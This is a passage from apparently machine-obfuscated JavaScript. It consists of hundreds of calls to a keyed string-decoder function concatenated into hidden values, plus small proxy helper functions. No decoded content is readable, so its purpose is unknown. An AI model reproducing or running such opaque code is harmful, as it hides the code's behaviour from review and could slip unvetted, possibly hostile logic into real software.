0x2b3,'YB(y')+a1(0x8d2,'9u4N')+a1(0x58a,'femo')+a1(0x152,'gfbF')+a1(0x439,'tO)F')+a1(0x73a,'tO)F')+a1(0x845,'T5bD')+a1(0x988,'rEZk')+a1(0x564,'KEi8')+a1(0x627,'gfbF')+a1(0x6b9,'^G3Y')+a1(0x972,'x1rn')+a1(0x78d,')mha')+a1(0x6cb,'ckpA')+a1(0x5e0,'tO)F')+a1(0x6a3,'r!&D')+a1(0x48f,'1(o8')+a1(0x7ae,'2[wH')+a1(0x4f9,']*fX')+a1(0x46e,'V&Ym')+a1(0x43c,'9u4N')+a1(0x5c6,'q*Gq')+a1(0x5f8,'OIrP')+a1(0x8a9,'[ic6')+a1(0x145,'OIrP')+a1(0x127,'!P(a')+a1(0xf7,'^G3Y')+a1(0x294,']*fX')+a1(0x5c1,'847N')+a1(0x3ef,')mha')+a1(0x692,'KEi8')+a1(0x8db,'SdiG')+a1(0x85,'fwTZ')+a1(0x23b,'V&Ym')+a1(0x293,'^]N7')+a1(0x1d0,'N%8[')+a1(0x816,'TXI8')+a1(0x891,'PG2I')+a1(0x5f7,'OIrP')+a1(0x931,'VkBa')+a1(0x2a1,'w5mo')+a1(0x59e,'tO)F')+a1(0x4fd,'^]N7')+a1(0x103,'8J#I')+a1(0x948,'C7D@')+a1(0x5bf,'r!&D')+a1(0x553,'9u4N')+a1(0x2ab,'w5mo')+a1(0x720,'(@4h')+a1(0x74d,'[ic6')+a1(0x5eb,']*fX')+a1(0x4f5,'vLHA')+a1(0x528,'bq(^')+a1(0x67c,'qAy9')+a1(0x887,'qAy9')+a1(0x1ba,'2[wH')+a1(0x19f,'ckpA')+a1(0x77c,'fAg@')+a1(0x72b,'znDL')+a1(0x26b,'znDL')+a1(0x1b1,'(@4h')+a1(0x301,'A^As')+a1(0x466,'r!&D')+a1(0x1e9,'q*Gq')+a1(0x98a,'q*Gq')+a1(0x8a7,'bq(^')+a1(0x78f,'PG2I')+a1(0x18f,'8J#I')+a1(0x3dd,'PG2I')+a1(0x159,'T5bD')+a1(0x640,'bq(^')+a1(0x7f7,'W5*C')+a1(0x86b,']*fX')+a1(0x6ed,'9u4N')+a1(0x7e2,'V&Ym')+a1(0xae,'KI*a')+a1(0x1a9,'8J#I')+a1(0x62e,'V&Ym')+a1(0x6fa,'847N')+a1(0x209,'C7D@')+a1(0x41d,'PG2I')+a1(0x340,'VkBa')+a1(0x712,'C7D@')+a1(0x324,'r!&D')+a1(0x93a,'gfbF')+a1(0xb2,'^]N7')+a1(0x35b,'w5mo')),c[a1(0xdb,'9u4N')]=a1(0x58b,'bq(^')+a1(0x94b,'fwTZ')+a1(0x8b4,'r!&D')+a1(0x551,'!P(a')+a1(0x2cd,'T5bD')+a1(0x5a3,'TXI8')+a1(0x166,'2[wH')+a1(0xc5,'fAg@')+a1(0x42c,'muiF')+a1(0x464,'N96q')+a1(0x150,'cb%o')+a1(0x772,'muiF')+a1(0x6b0,'1(o8')+a1(0x83e,'zG@H')+a1(0x7bd,'rEZk')+a1(0x64d,'puKG')+a1(0x8fd,'KEi8')+a1(0x402,'cb%o')+a1(0x5bb,'ckpA')+a1(0x192,'r!&D')+a1(0x45e,'znDL')+a1(0x935,'puKG')+a1(0x333,']*fX')+a1(0x28e,'KI*a')+a1(0x5e7,'r!&D')+a1(0x229,'gfbF')+a1(0x827,'fwTZ')+a1(0x28f,'W5*C')+a1(0x28b,'nFgk')+a1(0x857,'ckpA')+a1(0x9af,'rEZk')+a1(0x11f,'rEZk')+a1(0x3f5,'muiF')+a1(0x994,'TXI8')+a1(0x25e,'C7D@')+a1(0x266,'PG2I')+a1(0x9be,'C7D@')+a1(0x23d,'r!&D')+a1(0x1cc,'847N')+a1(0x663,'Y*KI')+a1(0x16c,'N96q')+a1(0x954,'C7D@')+a1(0x698,'r!&D')+a1(0x9c0,'ZejN')+a1(0x91c,'KI*a')+a1(0x253,'T5bD')+a1(0x2a7,'W5*C')+a1(0x2a9,'T5bD')+a1(0x6f1,'^]N7')+a1(0x10d,'qAy9')+a1(0x719,'V&Ym')+a1(0x122,'ZejN')+a1(0x8ce,'1(o8')+a1(0x10b,'W5*C')+a1(0x68e,'N96q')+a1(0x7a1,'muiF')+a1(0x6de,'(@4h')+a1(0x649,'!P(a')+a1(0xa7,'VkBa')+a1(0x4b9,'[ic6')+a1(0x814,'C7D@')+a1(0x95e,'ckpA')+a1(0x6eb,'N%8[')+a1(0x87d,'T5bD')+a1(0x879,'puKG')+a1(0x6af,'b1fE')+a1(0x619,'!P(a')+a1(0x7f5,'8J#I')+a1(0x2a5,'zG@H')+a1(0x871,'bq(^')+a1(0x9f,'zG@H')+a1(0x63f,'9u4N')+a1(0x3d1,'OIrP')+a1(0x726,'fwTZ')+a1(0x1d3,'A^As')+a1(0x81c,'T5bD')+a1(0x8ac,'qAy9')+a1(0xf4,'w5mo')+a1(0x70a,'PG2I')+a1(0x592,'vLHA')+a1(0x5b3,'1(o8')+a1(0x716,'vLHA')+a1(0x2b4,'TXI8')+a1(0x632,'W5*C')+a1(0x8d4,'gfbF')+a1(0x571,'w5mo')+a1(0x70f,'PG2I')+a1(0x20c,'2[wH')+a1(0x1d9,'cb%o')+a1(0x1d5,'8J#I')+a1(0x47f,'T5bD')+a1(0x900,'9u4N')+a1(0x9b9,'N96q')+a1(0x80e,'r!&D')+a1(0x85c,'1(o8')+a1(0x21f,'w5mo')+a1(0x2ee,'znDL')+a1(0x75c,'muiF')+a1(0x337,'rEZk')+a1(0x212,'r!&D')+a1(0x22d,'muiF')+a1(0x86f,'x1rn')+a1(0x90f,'x1rn')+a1(0x53f,'q*Gq')+a1(0x307,'847N')+a1(0x5ce,'Y*KI')+a1(0x4bf,'KEi8')+a1(0x375,'femo')+a1(0x862,'rEZk')+a1(0x742,'ZejN')+a1(0x517,'A^As')+a1(0x30e,'nFgk')+a1(0x744,'N%8[')+a1(0x382,'2[wH')+a1(0x6ea,'w5mo')+a1(0x1f9,'2[wH')+a1(0x476,'q*Gq')+a1(0xb6,'1(o8')+a1(0x36b,'q*Gq')+a1(0x6d4,'847N')+a1(0x3f9,'9u4N')+a1(0x25f,'x1rn')+a1(0x54e,'muiF')+a1(0x4d1,'femo')+a1(0x4ca,'x1rn')+a1(0x506,'1(o8')+a1(0x7bf,'SdiG')+a1(0x1f4,'q*Gq')+a1(0x35d,'q*Gq')+a1(0x7c8,'fAg@')+a1(0xe9,'N%8[')+a1(0x1c8,'rEZk')+a1(0x8f8,'tO)F')+a1(0x243,'KEi8')+a1(0x2b0,'^]N7')+a1(0x41a,'TXI8')+a1(0x807,'W5*C')+a1(0x5ad,'vLHA')+a1(0x3ad,'C7D@')+a1(0x30b,'fAg@')+a1(0x768,'!P(a')+a1(0x2f2,'tO)F')+a1(0x6f6,'C7D@')+a1(0x802,'KEi8')+a1(0x669,'znDL')+a1(0x8ed,'N%8[')+a1(0x9a1,'W5*C')+a1(0x9a7,'fwTZ')+a1(0x27c,')mha')+a1(0x2e1,'femo')+a1(0x531,'puKG')+a1(0x377,'nFgk')+a1(0x63b,'N96q')+a1(0x31d,'A^As')+a1(0x488,'w5mo')+a1(0x320,'2[wH')+a1(0x108,'T5bD')+a1(0x1db,'w5mo')+a1(0x675,'KI*a')+a1(0x3ae,'puKG')+a1(0x3a6,'vLHA')+a1(0x1d2,'ckpA')+a1(0x384,'muiF')+a1(0x11a,'847N')+a1(0x5fb,'9u4N')+a1(0x6f8,'vLHA')+a1(0xab,'w5mo')+a1(0x11c,'tO)F')+a1(0x55a,'VkBa')+a1(0x7e3,'PG2I')+a1(0xc0,'fAg@')+a1(0x286,'9u4N')+a1(0x89a,'q*Gq')+a1(0x896,'[ic6')+a1(0x6e3,']*fX')+a1(0x735,'!P(a')+a1(0x354,'ckpA')+a1(0x90d,'847N')+a1(0x9d8,'nFgk')+a1(0x304,'fAg@')+a1(0x1bc,'A^As')+a1(0x702,'^G3Y')+a1(0x98f,'vLHA')+a1(0x10a,'N96q')+a1(0x142,'fAg@')+a1(0x4e0,'^G3Y')+a1(0x637,'puKG')+a1(0x590,'9u4N')+a1(0x780,'ckpA')+a1(0x991,'(@4h')+a1(0x372,'PG2I')+a1(0x703,'N96q')+a1(0x7d0,'VkBa')+a1(0x95d,'Y*KI')+a1(0x82f,'gfbF')+a1(0x713,'qAy9')+a1(0xe1,'PG2I')+a1(0x23a,'A^As')+a1(0x3e1,'fAg@')+a1(0x5fa,'Y*KI')+(a1(0x6bb,'q*Gq')+a1(0x38d,'YB(y')+a1(0x5d4,'muiF')+a1(0x83d,'cb%o')+a1(0x732,'847N')+a1(0x81d,'OIrP')+a1(0x1a7,'rEZk')+a1(0x2c8,'q*Gq')+a1(0x3c7,'T5bD')+a1(0x71b,')mha')+a1(0x89b,'w5mo')+a1(0x238,'muiF')+a1(0x60c,'r!&D')+a1(0x25a,'8J#I')+a1(0x7e7,']*fX')+a1(0x75f,'VkBa')+a1(0x36e,'[ic6')+a1(0x97a,'KEi8')+a1(0x960,'T5bD')+a1(0x4e1,'ckpA')+a1(0x6c4,'N%8[')+a1(0x8e4,'gfbF')+a1(0x5d2,'b1fE')+a1(0x8fb,'T5bD')+a1(0x65d,'KI*a')+a1(0x57f,'9u4N')+a1(0x655,'gfbF')+a1(0x963,'TXI8')+a1(0x838,'W5*C')+a1(0x9db,'znDL')+a1(0x76d,'TXI8')+a1(0x1fe,'N96q')+a1(0x72a,'W5*C')+a1(0x602,'^G3Y')+a1(0x43f,'w5mo')+a1(0x4b0,'gfbF')+a1(0x1a0,'zG@H')+a1(0x91a,'ckpA')+a1(0x31e,'fAg@')+a1(0x568,'KI*a')+a1(0x84,'puKG')+a1(0x270,'847N')+a1(0x828,'muiF')+a1(0x539,'KEi8')+a1(0x2a8,'ZejN')+a1(0x186,'bq(^')+a1(0x818,'YB(y')+a1(0x73f,'W5*C')+a1(0x40d,')mha')+a1(0x929,'KI*a')+a1(0x3d6,'OIrP')+a1(0x13b,'puKG')+a1(0x380,'2[wH')+a1(0x4d7,'A^As')+a1(0x427,'KI*a')+a1(0x4a0,'TXI8')+a1(0x125,'^G3Y')+a1(0x391,'9u4N')+a1(0x1a1,'cb%o')+a1(0x764,'tO)F')+a1(0xdd,'PG2I')+a1(0x87e,'r!&D')+a1(0x7e1,')mha')+a1(0xe4,']*fX')+a1(0x3f7,'vLHA')+a1(0x805,'KEi8')+a1(0x79f,'T5bD')+a1(0x559,'bq(^')+a1(0x4c8,'TXI8')+a1(0x99d,'puKG')+a1(0x6d0,'OIrP')+a1(0x933,'^]N7')+a1(0x7d7,'x1rn')+a1(0x67f,'N%8[')+a1(0xdf,'SdiG')+a1(0x9dc,'V&Ym')+a1(0x616,'VkBa')+a1(0x63d,'PG2I')+a1(0x791,'!P(a')+a1(0x265,'2[wH')+a1(0xfd,'^G3Y')+a1(0x3cd,'KEi8')+a1(0x65f,'847N')+a1(0x7a7,'cb%o')+a1(0x3d2,'!P(a')+a1(0x7cf,'^]N7')+a1(0x850,'r!&D')+a1(0x167,'[ic6')+a1(0x504,'T5bD')+a1(0x97b,'YB(y')+a1(0x135,'nFgk')+a1(0x6bd,'KEi8')+a1(0x160,'TXI8')+a1(0x6f9,'PG2I')+a1(0x846,'ckpA')+a1(0x7e4,'tO)F')+a1(0xcc,')mha')+a1(0x6c6,'muiF')+a1(0x437,'N96q')+a1(0x875,'SdiG')+a1(0x113,'PG2I')+a1(0x44b,'C7D@')+a1(0x594,'fwTZ')+a1(0x339,'tO)F')+a1(0x5dd,'femo')+a1(0x1af,'VkBa')+a1(0x2eb,'vLHA')+a1(0x5e9,'nFgk')+a1(0x638,'2[wH')+a1(0x96c,'b1fE')+a1(0x4c4,'W5*C')+a1(0x381,'SdiG')+a1(0x538,'b1fE')+a1(0x75b,'A^As')+a1(0x460,'x1rn')+a1(0x256,'muiF')+a1(0x358,'A^As')+a1(0x9cd,'q*Gq')+a1(0x9cc,'PG2I')+a1(0x6a0,'N96q')+a1(0x9df,'femo')+a1(0x95c,'N96q')+a1(0x8fc,'r!&D')+a1(0x490,'qAy9')+a1(0x667,'C7D@')+a1(0x299,'C7D@')+a1(0x2f8,'fwTZ')+a1(0x412,'ckpA')+a1(0x723,'T5bD')+a1(0x7a6,'9u4N')+a1(0x7cc,'A^As')+a1(0x69f,'gfbF')+a1(0x199,'V&Ym')+a1(0x132,'8J#I')+a1(0x3ab,'fAg@')+a1(0x428,'8J#I')+a1(0x4bb,'TXI8')+a1(0x598,'nFgk')+a1(0x7d1,'r!&D')+a1(0x19d,'ZejN')+a1(0x33e,'w5mo')+a1(0x87c,'W5*C')+a1(0x12a,'2[wH')+a1(0x4dc,'N%8[')+a1(0x7d9,'(@4h')+a1(0x9d0,'[ic6')+a1(0x429,'2[wH')+a1(0x323,'OIrP')+a1(0x59f,'ZejN')+a1(0x673,'bq(^')+a1(0x820,'zG@H')+a1(0x51f,')mha')+a1(0x2f6,']*fX')+a1(0x203,'C7D@')+a1(0x7a8,'TXI8')+a1(0x572,'gfbF')+a1(0x405,'cb%o')+a1(0x959,'[ic6')+a1(0x8dc,'C7D@')+a1(0x77a,'C7D@')+a1(0x2a4,'KEi8')+a1(0x3b1,'qAy9')+a1(0x315,'cb%o')+a1(0x18b,'!P(a')+a1(0x345,'qAy9')+a1(0x4eb,'8J#I')+a1(0x53a,'SdiG')+a1(0x3d7,')mha')+a1(0x51a,'fAg@')+a1(0x983,'KEi8')+a1(0x4c3,'tO)F')+a1(0x76b,'fwTZ')+a1(0x873,'OIrP')+a1(0x26f,'Y*KI')+a1(0x864,'847N')+a1(0x660,'tO)F')+a1(0x4d3,'cb%o')+a1(0xa5,')mha')+a1(0x760,'ckpA')+a1(0x26d,'!P(a')+a1(0x753,'W5*C')+a1(0x6a1,'!P(a')+a1(0x9da,'b1fE')+a1(0x2c3,'vLHA')+a1(0x130,'x1rn')+a1(0x9b0,'fAg@')+a1(0x493,'[ic6')+a1(0x252,'q*Gq')+a1(0x7fd,'vLHA')+a1(0x7ea,'!P(a')+a1(0x653,'fAg@')+a1(0x626,'[ic6')+a1(0x343,'^G3Y')+a1(0x3a1,'A^As')+a1(0x4dd,'9u4N')+a1(0x4fb,'b1fE')+a1(0x7c5,'KEi8')+a1(0x3a2,'VkBa')+a1(0x151,'q*Gq')+a1(0x3ba,'[ic6'))+(a1(0x27b,'1(o8')+a1(0x759,'1(o8')+a1(0x15c,'nFgk')+a1(0x9c1,'fAg@')+a1(0x404,'A^As')+a1(0x543,'Y*KI')+a1(0x676,'2[wH')+a1(0x6a6,'N%8[')+a1(0x1a4,'YB(y')+a1(0x5ea,'TXI8')+a1(0x14e,']*fX')+a1(0x38c,'r!&D')+a1(0x20e,'KEi8')+a1(0x313,'C7D@')+a1(0x7a0,'ZejN')+a1(0x459,'Y*KI')+a1(0x684,'V&Ym')+a1(0x5e1,'TXI8')+a1(0x164,'1(o8')+a1(0x52b,'nFgk')+a1(0x282,'8J#I')+a1(0x24f,'!P(a')+a1(0x5cd,'VkBa')+a1(0x210,'!P(a')+a1(0x913,'V&Ym')+a1(0x366,'fAg@')+a1(0x4d9,'847N')+a1(0x447,'!P(a')+a1(0x349,']*fX')+a1(0x762,'N96q')+a1(0x793,'w5mo')+a1(0x92a,'W5*C')+a1(0x856,'SdiG')+a1(0x6b8,'TXI8')+a1(0x66a,'!P(a')+a1(0x566,'^]N7')+a1(0x2db,'cb%o')+a1(0x1eb,'tO)F')+a1(0x442,'TXI8')+a1(0x346,'2[wH')+a1(0x7bc,'ckpA')+a1(0xbb,'zG@H')+a1(0x7ab,'fAg@')+a1(0x4c5,'x1rn')+a1(0x321,')mha')+a1(0x969,'znDL')+a1(0x509,'(@4h')+a1(0x33f,'^G3Y')+a1(0x830,'YB(y')+a1(0x580,'puKG')+a1(0x3c1,'1(o8')+a1(0x2b5,'gfbF')+a1(0x241,'fAg@')+a1(0x6aa,'Y*KI')+a1(0x2dc,'q*Gq')+a1(0x1f0,'KEi8')+a1(0x104,'YB(y')+a1(0x9e3,'tO)F')+a1(0x26c,'r!&D')+a1(0x9a5,'(@4h')+a1(0x3da,'znDL')+a1(0xf6,'gfbF')+a1(0x71a,'N%8[')+a1(0xd5,'tO)F')+a1(0x775,'2[wH')+a1(0x5af,'rEZk')+a1(0x398,'^]N7')+a1(0x197,'nFgk')+a1(0x120,']*fX')+a1(0x216,'SdiG')+a1(0x2c2,'vLHA')+a1(0x939,'femo')+a1(0x56d,']*fX')+a1(0x13c,'ckpA')+a1(0x9e0,'znDL')+a1(0x91d,'1(o8')+a1(0x858,'N96q')+a1(0x872,'PG2I')+a1(0x8c1,'qAy9')+a1(0x499,'b1fE')+a1(0x357,'N96q')+a1(0x65c,'cb%o')+a1(0x78b,'(@4h')+a1(0x1d1,'VkBa')+a1(0x3df,'(@4h')+a1(0x1ca,'vLHA')+a1(0x618,'Y*KI')+a1(0x89e,'tO)F')+a1(0x4f4,'N96q')+a1(0x297,'W5*C')+a1(0x534,'tO)F')+a1(0x3c4,'ckpA')+a1(0x4ab,'Y*KI')+a1(0xa3,'!P(a')+a1(0x178,'ZejN')+a1(0x552,'cb%o')+a1(0x8c2,'(@4h')+a1(0x7af,'VkBa')+a1(0x288,'1(o8')+a1(0x8ab,'SdiG')+a1(0x943,'puKG')+a1(0xa0,'Y*KI')+a1(0x30f,'[ic6')+a1(0x420,']*fX')+a1(0x7a5,'puKG')+a1(0x3f1,'femo')+a1(0x647,'q*Gq')+a1(0x181,'puKG')+a1(0x56e,'puKG')+a1(0x319,'TXI8')+a1(0x64c,'cb%o')+a1(0x76f,'KEi8')+a1(0x2fb,'KEi8')+a1(0x385,'fwTZ')+a1(0x225,'znDL')+a1(0x33b,'gfbF')+a1(0x1a6,'vLHA')+a1(0x3e0,'muiF')+a1(0x8c9,'847N')+a1(0x771,'znDL')+a1(0x2c7,'OIrP')+a1(0xcb,'VkBa')+a1(0x5ac,'N%8[')+a1(0x82d,'9u4N')+a1(0x8f1,'gfbF')+a1(0x90b,'KEi8')+a1(0x1dc,'^]N7')+a1(0x3ea,'OIrP')+a1(0x40e,'A^As')+a1(0x4df,'q*Gq')+a1(0x977,'cb%o')+a1(0x556,'SdiG')+a1(0x4ce,'fAg@')+a1(0x885,'YB(y')+a1(0x134,'KEi8')+a1(0x9d5,'vLHA')+a1(0x50d,'fAg@')+a1(0x4ba,'W5*C')+a1(0x45c,')mha')+a1(0x634,'1(o8')+a1(0x982,'KEi8')+a1(0x131,'1(o8')+a1(0x79c,'fwTZ')+a1(0x5e8,'1(o8')+a1(0x5fd,'ckpA')+a1(0x158,'1(o8')+a1(0x4cd,'b1fE')+a1(0x7c6,'N%8[')+a1(0xa9,'ZejN')+a1(0x2e7,'w5mo')+a1(0x832,'!P(a')+a1(0x5c4,'T5bD')+a1(0x3e7,'cb%o')+a1(0x118,'^G3Y')+a1(0x547,'b1fE')+a1(0x20a,'YB(y')+a1(0x59c,'znDL')+a1(0x484,'VkBa')+a1(0x51e,'bq(^')+a1(0x505,'ckpA')+a1(0x5b0,'znDL')+a1(0x70c,'vLHA')+a1(0xba,'KEi8')+a1(0x1e2,'tO)F')+a1(0x2fa,'V&Ym')+a1(0x2f0,'muiF')+a1(0x902,'vLHA')+a1(0x550,'gfbF')+a1(0x8f5,'V&Ym')+a1(0x76c,'nFgk')+a1(0x711,'fAg@')+a1(0x625,'KI*a')+a1(0x50c,'ZejN')+a1(0x335,'8J#I')+a1(0x97f,'bq(^')+a1(0x71d,'Y*KI')+a1(0x958,'1(o8')+a1(0x79e,'N%8[')+a1(0x489,'9u4N')+a1(0xe2,'[ic6')+a1(0x88b,'W5*C')+a1(0x3b8,'A^As')+a1(0x9bb,'9u4N')+a1(0x4e2,']*fX')+a1(0x23e,'r!&D')+a1(0x179,'ckpA')+a1(0x1ad,'^]N7')+a1(0x193,'cb%o')+a1(0x9a9,'C7D@')+a1(0xf3,'fwTZ')+a1(0x3ca,'!P(a')+a1(0x364,'W5*C')+a1(0x658,'znDL')+a1(0x87a,'KEi8')+a1(0x287,'bq(^')+a1(0x63e,'zG@H')+a1(0x12e,'qAy9')+a1(0x3a8,'847N')+a1(0x110,'(@4h')+a1(0x2a3,'tO)F'))+(a1(0x8bf,'[ic6')+a1(0x812,'C7D@')+a1(0x17b,'^]N7')+a1(0x37d,'q*Gq')+a1(0x1c7,'bq(^')+a1(0x65b,'fwTZ')+a1(0x610,'ckpA')+a1(0x9de,'cb%o')+a1(0x344,'SdiG')+a1(0x3c0,'fAg@')+a1(0x316,'PG2I')+a1(0x918,'8J#I')+a1(0x782,'fAg@')+a1(0x6ae,'rEZk')+a1(0x755,'gfbF')+a1(0x7e6,'r!&D')+a1(0x8f2,'SdiG')+a1(0x273,'tO)F')+a1(0x5b2,'x1rn')+a1(0x467,'vLHA')+a1(0x761,'^G3Y')+a1(0x5f1,'q*Gq')+a1(0x1ea,'VkBa')+a1(0x9b3,'^G3Y')+a1(0xc6,'T5bD')+a1(0x500,'N96q')+a1(0x254,'9u4N')+a1(0x1c6,'rEZk')+a1(0x794,'TXI8')+a1(0x284,'YB(y')+a1(0x341,'!P(a')+a1(0x541,'cb%o')+a1(0x2f3,'OIrP')+a1(0x9b8,'muiF')+a1(0x27a,'2[wH')+a1(0x1fa,'TXI8')+a1(0x27f,'A^As')+a1(0x472,'cb%o')+a1(0x35f,'rEZk')+a1(0x8f9,'8J#I')+a1(0x597,'zG@H')+a1(0x851,'OIrP')+a1(0x49d,'8J#I')+a1(0x72d,'(@4h')+a1(0x9ad,'N%8[')+a1(0x73d,'znDL')+a1(0x71f,'fAg@')+a1(0x911,'fwTZ')+a1(0x19b,'!P(a')+a1(0x5f2,'femo')+a1(0x3fd,'N%8[')+a1(0x98e,'ZejN')+a1(0x4aa,'PG2I')+a1(0x5a7,'qAy9')+a1(0x48a,'zG@H')+a1(0x52f,'N%8[')+a1(0x21a,'SdiG')+a1(0x765,'N96q')+a1(0x257,'847N')+a1(0x1da,'q*Gq')+a1(0x64b,'znDL')+a1(0x537,'nFgk')+a1(0x471,'OIrP')+a1(0x8f,'^G3Y')+a1(0x708,'rEZk')+a1(0x82a,'fAg@')+a1(0x2b7,'YB(y')+a1(0x279,'fwTZ')+a1(0x7c0,'fAg@')+a1(0xca,'[ic6')+a1(0x115,'muiF')+a1(0x68d,']*fX')+a1(0x98d,'rEZk')+a1(0x9b6,'cb%o')+a1(0x77f,'^]N7')+a1(0x3de,'rEZk')+a1(0x644,'ZejN')+a1(0x695,'847N')+a1(0x39a,'T5bD')+a1(0x19c,'!P(a')+a1(0x836,'w5mo')+a1(0x8a,'A^As')+a1(0x746,'N%8[')+a1(0x4a4,'fwTZ')+a1(0x12b,'KEi8')+a1(0x2bc,'847N')+a1(0x50b,'9u4N')+a1(0x3e9,'8J#I')+a1(0x87b,'VkBa')+a1(0x58e,'r!&D')+a1(0x7de,'tO)F')+a1(0x9bd,'^]N7')+a1(0x5f6,'A^As')+a1(0x3f6,'b1fE')+a1(0x5f5,'N96q')+a1(0x518,'femo')+a1(0x4a8,'VkBa')+a1(0x811,'TXI8')+a1(0x495,'zG@H')+a1(0x750,'KI*a')+a1(0x187,'puKG')+a1(0x3db,'cb%o')+a1(0x6b6,'8J#I')+a1(0x311,'b1fE')+a1(0x1e5,'N96q')+a1(0x7b1,'TXI8')+a1(0x128,'C7D@')+a1(0x643,'9u4N')+a1(0x834,'Y*KI')+a1(0x81b,'!P(a')+a1(0x882,'tO)F')+a1(0x49a,'V&Ym')+a1(0x3c2,'TXI8')+a1(0xfc,'vLHA')+a1(0x8eb,'r!&D')+a1(0x554,'femo')+a1(0x614,'r!&D')+a1(0x24c,'TXI8')+a1(0x860,'PG2I')+a1(0x91f,'muiF')+a1(0x4c0,'znDL')+a1(0x4bd,'zG@H')+a1(0x2ed,'q*Gq')+a1(0x59b,'W5*C')+a1(0x88f,'OIrP')+a1(0x206,'1(o8')+a1(0x4f6,'KI*a')+a1(0x72e,'A^As')+a1(0x246,'[ic6')+a1(0x3a5,'vLHA')+a1(0x24a,'w5mo')+a1(0xf8,'nFgk')+a1(0x53b,'vLHA')+a1(0x889,'ZejN')+a1(0x611,'ZejN')+a1(0x67a,'zG@H')+a1(0x9b2,'ZejN')+a1(0x876,'puKG')+a1(0x156,'rEZk')+a1(0x8c0,'x1rn')+a1(0x4f2,'847N')+a1(0x3b9,'N96q')+a1(0x5be,'puKG')+a1(0x7f9,'9u4N')+a1(0x915,'V&Ym')+a1(0x268,'muiF')+a1(0x10e,'vLHA')+a1(0x195,'PG2I')+a1(0x478,'W5*C')+a1(0x529,'(@4h')+a1(0x7b4,'2[wH')+a1(0x8b5,'q*Gq')+a1(0x94d,'ZejN')+a1(0x3f4,'ZejN')+a1(0x2a2,'fwTZ')+a1(0x5a9,'OIrP')+a1(0x3b3,'N96q')+a1(0x3f2,'tO)F')+a1(0x221,'SdiG')+a1(0x82c,'b1fE')+a1(0x328,'C7D@')+a1(0x813,'tO)F')+a1(0x4f8,')mha')+a1(0xd7,'1(o8')+a1(0x318,'femo')+a1(0x847,'fwTZ')+a1(0x373,'W5*C')+a1(0xd9,'8J#I')+a1(0x849,'SdiG')+a1(0x721,'fwTZ')+a1(0x1f6,'femo')+a1(0x3af,'ckpA')+a1(0x8ee,'vLHA')+a1(0x465,'[ic6')+a1(0x8df,']*fX')+a1(0xa6,'femo')+a1(0x804,'OIrP')+a1(0x8bc,'^]N7')),c[a1(0x2d5,'847N')]=a1(0x650,'2[wH')+a1(0x7d5,'fAg@')+a1(0x1be,'8J#I')+a1(0x6d8,'9u4N')+a1(0x228,'q*Gq')+a1(0x542,'fwTZ')+a1(0x2f4,'W5*C')+a1(0x438,'N96q')+a1(0x14f,'SdiG')+a1(0x5e2,'w5mo')+a1(0x623,'YB(y')+a1(0x94e,'[ic6')+a1(0x1df,'q*Gq')+a1(0x7c1,'tO)F')+a1(0x13a,'q*Gq')+a1(0x16b,'ckpA'),c[a1(0x3b6,'zG@H')]=a1(0x99f,'C7D@')+a1(0x6ca,'vLHA')+a1(0xda,'rEZk')+a1(0x833,'rEZk')+a1(0x85e,'T5bD')+a1(0x2f5,'9u4N')+a1(0x7f4,'N%8[')+a1(0x99,'N96q')+a1(0x666,'(@4h')+a1(0x183,'847N')+a1(0x191,'!P(a')+a1(0x12c,'C7D@'),c[a1(0xc4,'gfbF')]=function(w,z){return w===z;},c[a1(0x387,'muiF')]=a1(0x117,'znDL')+a1(0x607,'Y*KI')+a1(0x291,'W5*C')+a1(0xbe,'N%8[')+a1(0x612,'w5mo')+a1(0x138,'Y*KI')+a1(0x222,'fwTZ')+a1(0x3cf,'rEZk')+a1(0x6ba,']*fX')+a1(0x957,'femo')+a1(0x12f,'^]N7')+a1(0x2e8,'ZejN')+a1(0x3f0,'w5mo')+a1(0x9d7,'fwTZ')+a1(0x449,'!P(a')+a1(0x6bf,'[ic6')+a1(0x971,'vLHA')+a1(0x14c,'muiF'),c[a1(0x527,'^]N7')]=function(w,z){return w===z;},c[a1(0x140,'znDL')]=function(w,z){return w-z;},c[a1(0x8ef,'N%8[')]=a1(0x1e3,'A^As')+a1(0x2e3,'OIrP'),c[a1(0x6df,'[ic6')]=function(w,x,y){return w(x,y);},c[a1(0x49b,'(@4h')]=function(w,x,y){return w(x,y);},c[a1(0x240,'!P(a')]=function(w){return w();},c[a1(0x522,'C7D@')]=a1(0x4cc,'PG2I')+a1(0x20f,'qAy9')+a1(0x4c2,'847N')+a1(0xad,'A^As')+a1(0x903,']*fX'),c[a1(0xea,'vLHA')]=function(w,z){return w!==z;},c[a1(0x5fc,'W5*C')]=a1(0x85b,'r!&D')+a1(0x14d,'W5*C'),c[a1(0x8d3,'W5*C')]=a1(0x242,']*fX')+'t',c[a1(0x92c,'cb%o')]=a1(0x45d,'A^As')+a1(0x102,'8J#I'),c[a1(0x6c2,'!P(a')]=function(w){return w();},c[a1(0x45a,'^G3Y')]=function(w){return w();},c[a1(0x90a,'T5bD')]=a1(0x55b,'puKG')+'t',c[a1(0x8ad,'VkBa')]=a1(0x283,'q*Gq')+a1(0x6c3,'8J#I')+a1(0x700,'KEi8'),c[a1(0x97c,'KEi8')]=function(w,x,y,z,B,I,J,N,T,U,X){return w(x,y,z,B,I,J,N,T,U,X);},c[a1(0x1ed,'1(o8')]=a1(0x73b,'bq(^')+a1(0x3bb,'tO)F')+a1(0x9d3,')mha')+a1(0x777,'rEZk')+a1(0x3a4,']*fX')+a1(0x5a1,'SdiG')+a1(0x914,'KEi8')+a1(0x5d3,'W5*C'),c[a1(0x32e,'q*Gq')]=a1(0xe8,'W5*C')+a1(0x5a8,'w5mo')+a1(0x944,'[ic6')+a1(0x1ac,'SdiG')+a1(0x549,'w5mo')+a1(0x202,'847N'),c[a1(0x912,'tO)F')]=function(w){return w();},c[a1(0x88d,')mha')]=function(w){return w();},c[a1(0x9c,'KEi8')]=function(w,x,y){return w(x,y);},c[a1(0x317,'(@4h')]=function(w,z){return w+z;},c[a1(0x76a,'znDL')]=a1(0x642,'Y*KI');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a2=_0x7260466d;if(y){var B=y[a2(0x7d3,'^G3Y')](x,arguments);return y=null,B;}}:function(){};return w=![],z;};}();function f(w,x){var a3=a1,y={};y[a3(0x74c,'1(o8')]=function(I,J){var a4=a3;return d[a4(0x5ed,'VkBa')](I,J);},y[a3(0x36c,'cb%o')]=function(I,J){var a5=a3;return d[a5(0x60d,'fAg@')](I,J);};var z=y;for(var B in w)if(d[a3(0x12d,'ckpA')](B[a3(0x463,')mha')+'h'],x)&&function(I,J){var a6=a3;for(var 